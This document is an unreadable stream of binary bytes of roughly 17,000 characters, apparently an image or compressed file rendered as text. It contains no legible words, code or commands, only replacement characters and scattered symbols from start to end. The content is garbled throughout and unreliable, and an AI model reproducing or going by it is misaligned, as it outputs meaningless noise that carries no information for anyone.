M�s4J�&��ױa9MO8F�̀��}Ϲ�_,|�!��Y��G�	��=�a����� h�	$b�IR�@�a@��@�U��#-�E��@$g`��G�~!^bFd@�=j�%V�$���q����_"@I�TH�m���W�a����!�� R�Z�xA# P��0�_O0�dp��2��2^��)�^�F\D@�	LPW]�
���AWJ�t��\�j^�9����� Z��z~  �@{��/�@(�2^�&�\�\_�~�}��^�ڝ�af&�8�>���`Rha2�8���]^䅹�S���̌ۉ�9�(���(T������9��h7��e`R���VP&�Ce��R��i�6�&b�@��Q2):鵤�Ju�JDm��bL,�ڊ�	HG�X�4�N:�n��n�@#�V���pʩp�N�6��'�*��!�u�<�n&��$KV%��݌7��� Bz�]�����;z@=�[B�
X�\z�U�'��g�����$�"@R���`����*�Nh����ۮ�'<�
��ڰ�������n(k�R��>�&��f��	V+�����i`k�j��چ��>�2�k2���&�ʘ��*����R'O}İn�0�@
���)�ќ���O|����>_r:lQ�s�Öl	�$%���
���Xv���V�r��m��:�c� �z����*=���ᓩ~꩞*�Υ��6� �u ��j����*�V��vh��  �g���W +��AL(�
���l�%k��-@+U�苖ƴZ�R��Z�;��������m��Ni����~�H��*�G�^�H����Tk�kL����T#O�i�
'��T�OZA~�'Q:lr���I�sȀtO�b h��TGЀ�qw~]�j]���܆�h��˶�Y����l��\vj#�*�b��,��g�!�Q�-�Ro�^�Ғ#�M�J��B������V+/.ת�p$�؆-��� ��m�^+��/�bd�ƭ�f�h�+���&�遤 ��������n�ٚ���r0u��O���&�z��.��)��Spg�j�l@
+������-�>�d�ڢHhO�,9�LΈ���ϰ�9�(y��{&H������!���*�ހ��l���B/3m�V��f/�^/Y*+��q<���oӌ��q�l>� �	�����o�F+yqX����m8�/��/��I�������q�ǔ����D����
Yr@D
�$��0~0��p)�pq�Cl��1��Or$�!�ʰ5�K<@vY�d�@�!X���*~ey�(ڥ�T��v��1�/�p� P'�l�U��� ��\1�*��/r@-��Ҋq�j;��;�a;E-�~��=�
�t��¡<��^��.��z�ؚ-��(կBË�o!{+C�c���Z4"O�"��I��� %�`�����H��(�r+,	Т�\nM�)r>���pQ�r���5#���s4O^� j7���RS��;��9u����3��Y�����#(@<�[��s��\^q�~s8;���~�:�3Ҷu�f﬊=��s����6�t��1���/A�ḙ�aèD'�b/�C+��r��Ҿ\�GF23�*���� @r���H
1*z�J�Z�/1	4OK?U��t~��l�tm�v���(,cl�v3�î�
;,	�)cq���D���O�^��0�!ntӟ�����1A�����>�L��W�謬\L�Ί8�j��A���ς�
�3�Q���Ѹ3���u=3��3���W�qm@��@籉JjTl��:4��-��!��hk�$�"+�eG�.�$�Ag�������	k��
�C�&KC��&~�4M��M��V����M#�oo@r��+/����<�A��br���3��,/{l�Eu�3�9@3[��� �Y-"wujRҀt��$dq����v������e�Yh���u������1�ŊW\�o4����2�ӈ�&Y8J:����f:Q6y����c6#;����g�h�A�"��^�6jG�<�
�N�ʴ*��l�tls���'�o�p��s�	ߧ����-��s)@Vj���m0ǁ7�Kە,Xr�;��Y
ę'�h3ĝ����r1�,������y~{Y[ó;;z%c���*<":z�������ʶex�rx�@P[Q�	���i� �zz${vJ�zŷܸ��ēf{L���i�\K���!x��*���v�����6����x�{.P�0p��p��c�p����d{�P��G u�j�T��p� �|�x��;��#T�	�X%�@�� }B�a�����ݭ�;�;��Ez��	8�C-��}������u���Z�� 	�CTAl�{$��!�y�F�x����3���<�G��ȏ�����V�����q7'{���� �4-����N����|��~��>�.��|5m�T��"��Ö<	��[6�����9Z5�C�<��W�������ԧ���k����9��y��ۥ�������wѮ�  ,0$!i���K&�Px6�$i�zUҚ
-kQ(���� YA��}^���7�|��}���
�@@���d�"$<\\$��@��I1 ��\ Y��������� M5M]P�h�lu�E=E�=��\�����D��H9�Q��X`Ȉ����Hd�& �nzʸ P 0T�H (�`P(��J81�~gZ��@����$����A�>dx�^B�^^H�� �Fv<h��H���,�$�K�x�i��a��aزC�
Rt�i,.?1� J�e"0KĠ	uN�;Q��	��V3|搡���?5�G��#��HqaإK�8��5�*����R�Z��Ut�=|�T�`3����8SŌ!���ٳj�xN�9�
)閄c���@̚��C<��$�F'� ��u�f+,�ؐ$J漝t�"�_��)�����|*����x��i��1�;�p������M�\�2��7V�T��=�+��F��%�zD��0�.�d�$R.ؠ�\�:��U\9/Q�E�[Ë�"��!*#O��ĳiVb�x'��@�"� G
z�b�n ���XR �~����m9/�|�����28���r�%DR�J*�e&�Ϋ�
��B=�~�ϝԋ�'&~���z/+��+����><�ۣ�=��CLBĴ�-G aB"h�%C�8%UR@	E/+/%P4��^q1�^i�h��!Ȼ�It������$'Z��up\���u��V�#�$%Ng�r�V���c2"y#"9����-i�/üR�*ƫ��ǘ�&&��a��8�;���T
)�S���CQ��r#@�ؘc�I�ha��x�҉�b���` ń%�B�0���R6,�7LVo%L�i����~uQ��0b'p�LG�R%&sp��iϞ6����D�n��-���ꘉw���
|)*�8�_N�D|����.^rϛ�S� �$��!,o�;O�?��8�-������&�[c7��/�6��CeK��?dp#����6�@B��9&^x�E/R:T���0���%���X.��E�9�	k��� ٯ�R�ᛠ��&�|Ѐu��b�4I���t���\_�WC�3<��Kfj��J"���H;�������DL	����:���b�S}��:����Wy ���%@��C3E�װE1����`��:1�L�l�*�����������Khѭdq�RMC��1��f�lX�5�w�q�mZ2�i���`n����(q�|��o��,)g^{��Iy���K�2�H(h�&ₘ�\��Q�am�s��\��ԓ���)Q!���@�1��R��U�@)�]j?��xׇ�E�b���"б�VBt@�}V��U"�f
]�(Xcf��Y�E@��3@�p��h�{�-� 0@fd�xx�Ԧ �^�ɣ�:ҥ��)�uI$���D"�����	I�9�\��j�p0,\b`� `�IP��O&M	�CN��)kx�+�0˕�*�2��v�×�A?�4� ڲF$�%#
H&].�9vkVE��ͨFUi�XVgU���J��|�$##���QZ�I�*�mJ�'�w���\#��$�
@�9�G��+g&��u��F/���Mh*vz��Qq�:>��Y�^�<���2�ه�I�[ijY��=�}�Sdӑ-j	)[T	w�;]�зU)�D$&�e�1�����u1��pbt����hU���5ρM��0��Z�	,��3Fek   �6��)�gm�;_��4`G�$X�~�u~��HnΔ�E��]�a��@d�~p�<60�}P�.���@
Z&�֣R�pI��ԥ��4��, ��Y��.^%�G��6�%�M�@@X!fR�z���&��8�{3�<�f�
����'e�{� E.��-V]��@��.�
}c��0V ��N
	���~0��U N�o���X����A��,������\ ���E�����rE���Q��&-h7lZӆǥ���2�b��'`�SpS ��7�!�
mmL �u*8�-�d�$�9�t���ʌ�Ț�L������,�J�2����-o��¶x{e�a� 3�j3t���6.aHJ������7�^�Z��� � �"��}%��J�N
6��k��Ǩ��9�w�ӧ��M|B�B-!�Ȱ@���b��Va� K4�A�KX�z�K���AG�F@Z��.uػ��9��4++�?,��}���*��+s�Zqfq� ��vBJ3�R[�����
�яz�M���zk���#�z���a�] ��Af�P��'�s��xǒЄKo�u��?G��\!�2�3�U[�ע:��U��J�٘�J�5Xv�r%���!���_S\5�����Rm�<X�J1]�Υ'ͪ[U��r��$�ϫ��+�:��d"2{���p�`�r�z}���t��q�Ƚ�H�w �{ ��[I!>d#R�g�}��Π,���U��Ϥ-K��� ���'�P�J3!�bk�c�ü��������@H<&Y��b��C�S���^�.�*Ӟ(²\�h6d(�"�6U�*�b�2#�L� �� �J>�3�&@��:|� ���	2��K�(��)��*��+��+53 ����9�� ��	|��Ъ�;�*�2/k��6hk"�6)�j����6�	/3�n�B蛰+�X�%@�*غu��@,��H��I��J��9��	&X�d*b�2�1�CA+ӲW�c#��C���J�>^9��2xD��)`'u���bD+����0��dT�ed�f$�x���	C���Mh�a��c��=TT+c�cK�U�Ct�2�̽t���A?�Ca�'��BwR7��(4IB ��Ȁȁ$Ȃ4ȃDȄTȅdȆtȇ�Ȉ�ȉ�Ȋ�ȋ<�H�![�pk�F�O�P��$�2�sHG)��d��(��rt*,�2�¶.����Q�g�B��a��k(5hX �dʦtʧ�ʨ�ʩ�ʪTȍ\Ƶ@ kI3�0�:�d��C46�&'Z��{An�2pӀ��1�C��I ��p;�8���\���g4��D��T�6C�����:���P��&����FnTIR���2�=VԋG,Ź��l��[��h��!T��
 ��H����M�,5c����������J�|�"C�Ĥ�����׫��|=�SCjBI)[�([K��ҌN�3M[y�Y��x��!� `f	;O4к*��ܤO�$���������O���� "���	6�t.���O؃Ne�N�
���*k"�,���L���N�x��Pq�� 8c�������d�u������)��A ��F������L����|��|""��:TG�d.���sG�t������!�z�M���-E(�,��0�M�\�25�3E�(�� 6� 6�������J���R�K<��&��tA#]��Dǖ4M.��.��RiT6u�*��5�Ŝ�������M��N��OH �/k�D�Q0��2��朶V}��
K��R���T#�P���<���t&XI�FE"�RI�T1�Tm@>N1N+h�4��h��i���5��T�$3�NX-鴮���r��,��L����ɕ����(VI}�cU	��.������ _x��@�L�M}�ւ5؃-S}� k����UE��*=�"��*�4׌��Yծ]�=X��pN�33L�+EVcUeY�����L�gEؙ�ٚuF$��P.U���V=%�Um�m�9�4���5��$�LGY�Ve�Ԍ��Y�k���W@�k�Y�۰[���%`�+�jx�L�V��J��џ�C$j�XM��T�� R�=�U�9jYuM������a��L�%����ı��ʵ��󦩻� ���X��2�ڷ���N�M��-W�=�C�k�=4���"�d��[�|% pQ���*A9,���5��E^%8�6��!����x[׋[oՎ8�.��@���E��_�T�M�H��Nj���3N9F/h��/~ݧ%|�֩��M���_�����5P:�^���E�V_HU�B��XA��������1_l_g{���� 4j�/*Y����/=��e��.�SN��kȀH���;`̌������V5E
�޾��	߿m���ԯBߣ��f��Ä�
�p >^t� S��/���T�i�jXN)p`�-��U򩿺(�6_�Z]
��օI�E䲥I?n&Ӽ� �7N��)��u �@�.�G�dh�Q���U�*�[S\c������N����:�c(�ÛT��ʋ����0u��h3�������]��h]֙!d�aΙLl��6�̐��%I ��!��R����Y���U���Z 8?y��AT�f��#�b%�^f�v>X��_N�H�%�d4�F�T���˸��p�=�\R��i&e��=>V����'�qz�E%�3���w�莮D��R�B_�?�X��rΉ-Z�Y���ա,��fg#�Q�f���nn
����g���E �/�I�����Fdu���訖�Q�7�D}�Kr`�be��K�p����^��X=.�T���e�$�i^� qvD��f�;����)t���j�4Bc��6�Um����O�6fV-_:>hRށ�V�"���Y��E8V���S�@�-���b[^m���׆m������(�B��ʺ@����YM��k�Y��㵴i��l�U�Z���i�Z�N��Ն�i�������*�\����&o,8�5�a+���+Pɬ�g�ȸ�~4Э��2i6�@=bA%ԝn>���~�oj�EAd��a7�����	g�֨�D����9`�j���P����<�L�.�enH����?��o|�$����j(���0�s��}�WzHd+�p
'�� >��F�g�1��ϭ�&`i��=��l3��h�N��o��o<6Tk�E,����>c�Ʒ],�:�� �*�	:w��p���L�[�0� ⶰ�Xj�����1_EWyh�p�q�a6��+@d&?;�� 7�mgp�zX�^��}N������6P�e��W�iS&�H���n[�η�)ms�is��k��nN�b<���h��I��4�����^��Ȑ�M���~1�+�8��������u"��9�� ���q�7�B{r���~�؄$�#h'*�J�3Wѕ[��8�c2�}Φ-��fnGg�����2WKǋۥ�v`��tNOoW��eS6��]�(�&7�u�]�{�v��p���� w��B�s��G7��~nW�ltOs���?���].��}I��հ��'����#8{�ؙ
�� B`�S99�<��B�!�g�0qrg���\�4Ϳ@uGZ����t6�����߬/�� ��h2}_��7X�x/4n!�j0�:�	�=`��M^ 0tXǀ�s�ϧ�����[�����H�Yw�w�n}:jp��5����ֶ	�w��%6]�'�}T�'.�Vt^����M�o4�;���)�X���[gn��l���0��O�a�z�D�����?d �	�Ģ�L*�̦�	�J�Ԫ���j���Gq!.�ӎ�@B�<k���^,4���N�/���b1tfa�a�77�W���)9���S�i)�I�)y�	J�!��9)�����p   [;���Q»��P!,t0LTQ�lT�p��-=M]m}��������.>N^n�3��1D���_���&��`�wWG΃- 
d!С#����7�� u�T�'T�.J2��Q�U$)e���"Ia� �u+��Y��r ENb�z��(P4�=�4�ҥL�:}Z��L<��A�̐�xPco�<�J�~ YH�С6��(Z$�Σ�G2UB�C�'��j�� �1qTŊ�V�f
p��/�X�	&ԧ0uZK�>�:��լ[W��;"W��R�J<]�p�P�.|e���"Ń� ������"Z�i#�H��`��d��)����Go"1e5�����Ex��ܮ���`��DV�a� Mt�L�7�C���O#z�C�8�PB���tB$Qa*vR�bB���"�abC��cۭ�,	� � �K|��'h>��01�NIe�V^)� B�&D:��A��V�W�P�Ɩl��Eg�#��\��B��V
#�q�ԡ8
��\2�_���F$0R�G*��A�:��D�ȱ� H����N<ㄒ���e����j�G0�20�DĀ�lJ�zE�@�i�=�! ��9P�ă�X�g\$
秅r\�Wc��Hi'�]��|�t�a�1ä�d+Rt����2$�Ta*�C��o���*�fL�Jp��oa�ϘED�r��uQ��nn( 	�"����%�!a�����ɋ���	�V,�F�L�)��أgt0�,�)�.F}t�J/�4K߷����p�V_��VD<�H��I���m��`�l���z�pM;�"�X�b����n&�Fps9J�Ht���B�
	),�{��7p��@�O���d0����fz袏~��_���kװ^����x ru���&߳h]�敘�(��I���.���O'/VD��آH�@���Mu�s]yP�Fmj��������~��Ѻk��[�q[[����	�0؂Y�-
��p�v-F /0s��T�6B
X^�s
���n�RW���aA>Y8��e�Qa.(R;!Һ��p�W@��~����#Hf�PXT�b����FT�:	O��v�!��]��`$·	by$Ж&�P���l�۔�2s�{]�K[¿z��$}5���G �o+ �n�Ԙ�L�	��,D��1YĂp�T��9C Ѵ~H���uؙd�;�)�\��'J�INσv��,�5�{0������%�0�������`�P�q� i���ca�	����%"pZ��?` ��Y�v�I�D�,��^��)��[�B�
������H|��=r���-�D�~A-����tBBa*t�1�B�n� Y-�L�<`��"O�<Ě�|P��@kz���zw!���Ģ>�PA�*x�D_��#��{��%�wK�~�3O{!�Ԥ��?1�����)�`���_�x��gFSC��؜��%��YВ�Ş�(����2�)�bz�@��)톛�H���~d/#͟��
� ����'�3�R٫y����a���C�/}�(6
x(g
� �TC|��Vd��Ż�U%v��ЀA��R袧&���5
L}� ,b���2�qdBk��J�UH�ԫ������]D������i�<��M�T0!�Z��խ:��"ܻ x�,��܋�|�8�v�Ez���/�.�E-F0�W�:Nw�$Ð[Aa�.w}W��f�b�d���x8�v�1kEY�&�6�P Y��bT��6�<��v�2�c��	�hi`�&��N������I��T��i淘��!
�$�C�k̯�_~?��0�0@ƪ^!l��~�hZ/d�E��|H���	XD<��_~p)��He�Z��$X�1����r��X+kz�U( �,y!�ׇ�Z�FƳ.��c\��0���D�v���Eto}�U7��<&�g�N�$�]����Ggz�b��$9B��6��n$��qK�:��="!	�*]��֑پ%-W�9�9)��Q��>|@��<��-%rkh�j�h�'������V���7��>1��[�R�+X��wwi�4��(ڽ�~�� oV|���xNߝ� �=���p�h �8��؋�%���>Z�}r��p��N�ȿ�]�I{K��M��5mv��*�`�̏}%�67���"=�/n�DYJS��<ሹglϓQ́�8e	m⦯��u!+�K']<����6���
�NP�`W�Zud,C��Q�d.����m^��oAa�|K}u,U�B�u�=.	����"1�x?'�S�G�{��z�3��t~�`�n:��9�-̊ ��۞}�H���� V��79^1��P�%&$��/w�_����_�`�iH6y��u�piO���}�i�1�3!i'f��&�jw��#�f܄{�D`��^)�,5|۱_<�_�Y=2���m�tB?rK�4.�\��X��mȄU��G�Q@z��z �j��I8�,��i�b Q0V,�b�c�46wF71�V��6�<��-��W�r���>�$��\[w��9H�uMh��>3�S�h�L1F he�Ho`su�\�	������Z �w}��*x2H| �8l��A�&����3e���9��9�e�5n�e>�h��n].��f{wkw�q��_{̂M  E'c8VeURi�k�@�i(c�|D�p����W]�4��lKvT���C8�E؇�Uy�����L-���v0�?*��hj)� �qw�{�h��W �(t|�lȶ"��g�^� <(Xh��WG%�qTGyV7K�EP*�9IeN'�rj�1�H��qǍs�@ �����F�D~��b�U��D�x��_DwOX�O�<���h7$��0�q�X���q�X�E�Ψvш,�Rp�y�|"�P,�;&�kT�j�W�ņ��W"ѕ�J�R��2�����������G2X���F��X��qr��I�a��v'���z�x�F)Q_a I)+ng��D��;�g-P4D�q��=?�[�vp�s)�pM�)��יF�Fϧ��/�v\ ���)]�>�v��!���1}�~���}d���s?�@��gJŹj*B�� ��g�ll�YMu����В�����KH>J��X<I_6~t�v�1�)��5}9UVEZ�I �H�
�^h%Nff!�2��"�_��T���p�@C�4a�Ah��O�Eu(��;���J��SL��u��i��*�iJ)�%���es*�i0VB�M��{�#N����@��"�-���)���)�j�����0	�kYP֧m�F��:C��<K�4s��z]�V!��$*+.��G�,u"f��Dntjs
���ZX٧wU|��,@3��י�hd,�q�D4��9�����c���k' ��Ð`����i>� u�iҔn!"|҂cѪ��v �g<�7_��V�� ���KP�6Q�$��$P�4�*��4�(&�3��7���o�ي�|kl� ��� �{  g�z�qZMw�3g�-a�ڧͩl���ix�p�@؋�'G�fy:�;�5K�IP�jnsIu����g��˴^h���*��UR���y6h�@'���-�ڊ�uC�0?hd��I�$���Z�<+��3Yd^R�	��� {�Y �"+��1���v����R�n �(B�efL���G|����)�L�~��hs+��&?�h1X˥Ժ$�����hn��SB��9 �N�D`a��z�ڟ&[�C�;P�akN ��ڹ�j	�u�89��+:���c���ean]����Q�izč|����+@��oSc�a���"��ӺM@�����
�uk[fP�k���TPH�CWDAko.�Z�E��cѭC��`�9�3��:�'+�W '� 4;K.�d[0�,à�~��k�Zg�k� ��0�䋱|�G�T��H� � �g'?�)��������k��Qfɇ΋��Wz<�c�P@�C�`X�vQ����\��N�,p�i��P9.i�%Q`S1��Ss�}�D�d�Ȯb�I0����+,�*�?���*j�BL�BpMk���!S��`�K� ��>�u����y���,�� RP	Q��e��\ɽ�o���+�`t��Q� v'"��B�(C���3K0Y�̻����Y�CS�b ȓkܽ��z��<��\�g� 5� F@�  �� ���\�)?0����,Ъ!�3?�u�����k���0	��{� �}�RpϬ1�Cf���ly���m�S"��A HM^u �bP�������z  ;� ���J�i$n'M�W���%�&��� .�0��1��2����O]\4����\�_��Y�v���A3~�UM�,��j����+���/�y�Q%$ ��ұ����{p�y�*.LGt͹ǒJ�v�בM�z���6^�e{˥����z�K�|�����]-٩}tP�@�Ɛ\+TL���e���	�"]׼�G�۪-�R�}�GQ�Qm�#h?��0/�vܙ1�����*���E�����S�T^P][�Tv �Pj�{|blw�[ؿ��S��%��A��B���]S��0=Σe?�)ɫ'�=�t�SfȦ��0;T�-��׸�op�,H3���r��`ժl�
��ʙ[�ې-�+�e1����h Nh��<|��]�*���7�@��]1���=��m�Mm�0F ,1ص���[�>���-����%���W���(~%[�
�S������S���z�	x�'�?Ι��O_��k����3�2�Ə����m�E��-q��t[\�DZ�j��|��iv#n@���h�o��GL��l�����7q�.� ��՘>��e���T��0��ᩳ�����P֛P؝�x�ԭ��X.�y-����1!j�:9�H!KM�u�B���qM��2��<U6���M��ecyg0����[�T<����($)��Z��p�_�%���v@�8�y˰Q�D��>�@�i�2�2<������F`� ��4���h��q����2��X�S��������iY Q�Ǽ�YZ��֖L�m牝����-�|3���=���&e@�M
��P����m�? �D��JP�Lo�4� ,�+Q��fn|�亪Q,l�zX��������*}VP��b�MƖ_�
�2��q��Īo.��Y2o5��U.�T0����ヿ��
_�����к�u��&	. \�Ճ*���@���4� �_Ұ7�5�Zr��4�����mh�1�����Me�OC�- 3Z�����oG 	ܞ*(^젉�M�!0BS�W��+��/��7��7@���+/@p� ~�Ս��-o2 0�M�S�`��j���M���Q+#adK4��v�i1N����{L�*p���of%P�f��h�.�f�� �f�#S��E��H�t3�QձcU��6������ � ���waA��g႘�Uy��Yyz�y�����H�:�VϛZO`��|�!�a�!�4�f�,>P�$?+_@�S(x0�ty4Ā0N�#Ghx(p��"Rް�G��|4h �B!����0�hr
��?����C�"f����V�<�ʅ�D.K�	f��L�Sӹ�6�!Ԁa��d�8*�[6�j�Q�3�\�p{й�s���%��{o�=0� "|q�@zμ�p��2bta2�eK(8���fK"���AY2< b��%��.��~y&�ر`vy���j:D��ТE�H�pA�K �P6nڲ�vU�� ms�^��/B ����~|��˟�?f����g"<�����ko
M��������$X:m���vR�ڀ��)=��t�2��i��{.��H��)� �@��9��n�����T�q�<�@X����ʙ�ˇ��҆  �/�2մ�L*�SL���5����09�S�����N5�����B#��7�l�.�s R��s1@���A>ک�G=��
�.\(����<:@ ��0�#)��
�cRtKCgx�a�����_Y��^7xN�c�� ��1 ��Q:�a�I>�q�:떩�"!E��s ��=�>S��s�3!��^�w�u�-3T�h����NF��|^·�uŌ�L>WPi3��x�/�pa*X$t�>`�-��j�)�v��-Px�_6��H�W_���_�Y���L�G�v�`G��N���a�f��-(Q��%�
K��@�d�ӱ�k���SM?������QE�TO�#�B�t<�a�o*P��}4�xH�;a��4<&U;-�M;�Bm4`%��U�E!\^-")X�J9�X�	IG��Y眍ݙv؏� h�I�8�}���HHv��ar���p|����Sݣ곰7�s�)\o����\�5�n6�p�$ȩp����{���Ր�{)}�f�O�oa���&& 1�
s���7(\}��`A�U%�U%�lc�<�'b���@BG<�s�;*h���g1Z�6��M�sZ@��լ"LGZ��P����.'v�J����H�~�^��_���/��+_������I�`m� F����lq_��#�/;��A��� �Q�u8H��$*�j���t��:�|����.D7��tN�w&`��X �Q�(S����)�E"٫F����Ud���9҉��,�g����ĥ+�2D����b=끣��j�v�8Ew�C�	�⾪`�9�il`���8�ќ&���D�8�AAa��@���Q�+B��|xjcq�J
5|9ɃB��H<P�C���RnC+c �7�Ax�Q��ŀ�r���?+V�|CW�ꥱ�Yh�le6��h�K���@����>@
Y�����P��hG� ĥE���W�B�F B n:�ƦU, iM�;����q�o5� �?���SI�f�TOO��TH�@!
<J��M(��H�lt?�(�Pw��`x<�hG=�Q�`����Pb���p�yp�����F^���� �[�Iu�S�`���b5�X\l�#�U��8!�M���\~4���%?��ѹ�Q���/��	X+[�𘆘���f��	P�pW۬?�ɁD�w�1�ؿ�G��h��d��eP�LyE��7�
����g9�Y�~ß��H�JX�Υ-}�-��3��*Us� �C��!k�Q]�V�$-/���j۱�;͵����Uї�>�^D�����0~o�j�y[��А���M�I��O|\ئy��!b�����mJ���Ep��pH�C�X�X�@v�<]��`ԙ,`���B�Y?��@V�*��ٍ���	Q,���Ceq����ݸ�s��9�oL��G�F�"�M��U��MY�}�V��0��}�/4�g��8k7#d^�6�n����u��{�`�B�$�5�a�B�.p,NZ��.�t������DsTH�0�a���g�tr�i�KE�2V�5�c"|�n[(���: �d��:�Ui?ynꋯu7�*��R��O��~U@�Z���6�u��q���$�.�ê`H�连9�A��b��R�-R��5��6�hE D+ڣ����5��TfiW��aV��J�J��X
M3����̨^1���k,�{�
>`�,�w�\T�5~E0+
(�S>�z���2���6��.������j��%�����.�����|}7�GJ�PŪ��!\�H��V�SR+�0�]i �ʱ��o�~�e�T��fa������kD){�1��6��)�����_���|�YU9���Gs�|��#�j{����o�D/�H��,/���L�,>�`bd}p�*c�ð�ꦁ�p��N���H$��<�sNmb`�o�Z��

��,
���]�Z��fb�V�k��Ⰱ���:n
~���>���g����������셐�ȬLc��B�����
� ����kوP8@ʐ��5�7xO4j�D�1�s���(Mx:u���̑���q�Cg�Τ�bJ�©��$nI���L�����I���Ǣ�n�Ȯ��S�0��OLJ����g
fn`��0��0�`N��|�x.����#$�d}<ά4�7#ݬb����`eD�`�X��8��n���݄G�QBT�*j���Nߑ����, ����풄c��$�%���%�� "� �o�`0��L��		gM��)�
������Yq��-|n  j��d vQ�Ѕ!!��0��.��~ �c<�1�� ��~ �bEZDТ������� >���r5�������f��ifo�R�k�ǉ���!���i1~-�iQ��H����*b�f0�p��,��2��4�1c&iMȬ��'>�Ḭ�:A��bB� g����L�!��F�ώ�e���2I�a)gb>
���R6Wc��d�.��ź�j�`�$-�G��3����h��dQJ�
�e͸�2��,T8O3��.s��-�i��0<A�D%�<i)�
q�	+�8���J������tF+dN�-X@@g�@��x�4���`A=�ƾ��詚j- �2�8Gq=���fQ��8�]>�
I9HDY�:���0�S$���F�9גQ|��&3�R��^b���G�������f���N�5�j`@K��������az�/B��
�>~�耎B��K ��R�<���(b0۔q�d207O;1bM��Ms�Q�TG	}Ro b@=[�A
 C7ԝ��[�@�V/��Y?�1봎Ќ�Qp!�1�'K� ��R�D0J�@y�y���^m;R�$�p�,]V��� r��C��?�QcH��t ��O��Q�-/�F_��Q/&w��&r�V�
�N۔o6�;�sr >9�3�~���w"DNST��T/ X�;TYpUaL�lS+s��F ��(+��,�!���J `M��[��\����>��Ȯ�.=�
��{����J����f�0[�U��L�(A��' �l
�!��WkVh�5����2uI��Þ�(�2T��H��s��-Tu`W�[n+�jA�p�B �2,�+[
��؂B�c}��.�Ü䃪��G�42�_�%��P\#��2���+ְUq�Vfg=ʦ�H6p�rpy�D92&苟�t
�����>���s��R`�b���?���. 7Zskg�.�I�r+WAE���!4�~Wb�Si� �*"5�X7\S�n��r��h)�"�6H_1������;AzI�gEż���]?r�v�����A�����W�v�E����ĢxA��a{s��
W���`bK ]�w1�p�SC��W� z�m<�wC���m ,��	��[1:0z�U�p�e�]�b���&'���F�stBpJ��~	��)��v�wA�@ LHqw�������i,���ޡ��0}68C_��pʸ��01�z q����[�p�qI]|�1�Uh1�
6$�R��>�1�)���È����w�v�1�Ӑ�[�Jj̲�8�q�W�F?�lx��w�ff��'��fY��Ŋ
�UZ��?xE�Ds9A^�fFY����f��B!4��Z��jrt�͔��	� H�8f5�u��^YTE�����G��7Fh&�*�T���d ���8�PP癞��3�n�3��֞�ٟ!B4"P�Ate/i�l�����w���@~I���@`+��w��'q�8z|ש�y;��V�j;�����_Z1!��5�`ZP�ɦ����k����3B*�7�8�Ifu��~e�����@���w0Kƈ��IԂ��-o�m8��z�:�X:?�Y��C�gZZٺ��y !�Z Xz i����=b����}��J7�>���^Ae��u9�v!~J5(�v%v�`��K���*48S���7�@�B�Z۵_�c;�`  �@d q{}V@��>�����f1V O��BE���b/�������ۺI��z��RH�>�`��B0��ۼ��6cț�5������;���$�a���2��`o��l��㵡� ܂�UR7jY��)Vg.:Q$+�[��@oa;w�����,ʂm����.F�#���`ši�Y<_ ;�e�_��V v�tA�����`���2�ȣ2��ɵ���PBװ?3��������0Ui���B!����<��yf ͗�+P%�T��f��,��#�p(����p5��7��y�Š�D��N��V7�"+�X�o�J�o5Hң�Ҋ/�-� (��_��5� �c�5�a�=����@l]]P7;�[b��<����{��A�&�<���������\i��&��3�\�)��f�p	\��ۆ������aa�Q�9L�I�~SkkW�����]�9�s�f,�@�V�,��!T���z*]��
�ƭv�O�c0�k��_���]����V�o�*��n��;��ܰ���D�I^ٝ���]ʕ���ۯeXeixt�����Gu�nW��ŝA��7 \�QL�VA���(��,s�G�,+����������>���>�	7�~� $b��@zI������H���ٽm�g����V���1���Bt��B��_����?#:릴~c!?yc���Q�a�^�^����"��y��w�S?-�j,�+����I�~5�1k�^^��#��c��#J�?X�}c�o��>7���ו}�I~�����Oܿ?����[��T�M�J�t��;d�Q��8��X*i��D�����K�k�&\�Rӽ � ��E@0� � &�y)^��UP�.�D�%��f��&�Q`��:��Vy�3�]ݠ�A����!Z�"����_��$��#&Q���B�G
*��*�	,����,B'��e�P�o��0q����U��Ar�3���4r�Z	�G��W�v�87��Pɹ��{; B��;T=�VRT���Q��!,��� ���dRXH��T�������Ō7(�g�A|*RLl��L#]*d�e/E�V�!�#�.t�	e�V�NS�z�*�Z�ni�u��WlR�j�W"^�UY�i�,�6mY3e^�SgD݇!��ͥ��.\oD�i���;&M��Cа^P��0�b�+S����̖ɀɉ��ТG�.���;"7�H)#�52��HJ]h�B��ռ	�&�"��Vi&�B;]�	��)����:kV-[��z5�*���QՀ #$�5V��lej��ho�m�lp�w�[9��5`^�x!����D�D��� P?T!Xaf	� F/�L�i%n����h��M1}B�&�7�.�'��d��;.����9g�(�*�a]R�e����xYjIL
�� �C�a�˅��}?�u�2g4����e���מq����7h;�U1�硓Aaġ�5�!�`�Aa��fa8�F]�\q&��1/�D�n����j�T�Ȍ�pRLo���bK>�f�rC0�N%�
QD�'RJe' l�,��L C*5P�*�iFȘ��E��{��_5���[�3W���F��W<�ңϾH$q��I��z��cY��Cd�0�C�$�ZSJ 
*����H�F�j�����ǁkk��$['(s���d�F%kKS�892���@Bg���)�&����-O��Ec3v�̘u��!�k�������Y��Z�h ��f�u?LЦoh�MD$�|1G�f�&{�8�̠Ҧr�;��[�;��rj"��ː2S.�6�B	�@��-�94�L e�����:���P5����0���5fl}.3ޗ�}��9c߻��zF�6�˅��e�����p�_`���V/��)��b"������e����$站�`s~��xb�\�!I VQF�3��u��jЀ<�#X�]+`'BWDPHS ̃2� 8A
�#�%��O Bܖ8��
�*[[�A=n��.~����B�E0o�^�"e�(ZhaU�"P8�ba�\���1���q.�I�0ȿ��hK a:0
����Y�*$(�Q�@�U��6P�>R�fJ�@�I��}t;�.BG;�B���R�� :�Ik��0�:�#��=�.�Ћ���h`X�?��J�,��&e�Q!)�A�֐J��l���ΐ��)�U����x�)�q3f�x�0�6���R>�
W�NJ����q,%ѳЀ �HD^@���T�%�|0F1�.𘊆$�vA
y���I�3#�7$c]�3�~�#���4?�S��Ž�:AN�����4�Q=_6�{�[\X�kިr/Y͎^ϥ������l�Ǡ4�:�Y-IȥN�L�J��i�@"����IO��3X��NRB(Z�U�1pE֩P�!-L|�%�"(��g��OoE��.KgFh�S�X����1�J�ܲ L���C����L8�	��* �G�j�iԥ�V��_7�y	���@D"��*RO�2ʰvl�:%X�Q�k���6����`a��=�+ִ�W��l�"�4f\���$�W<��s
��� �@k��9J�%����9�LzR¼�{Pd���=����kO(��a^h����(���������aeۑ��O�"+��b*�֖�����H2�ƙLs>�E��
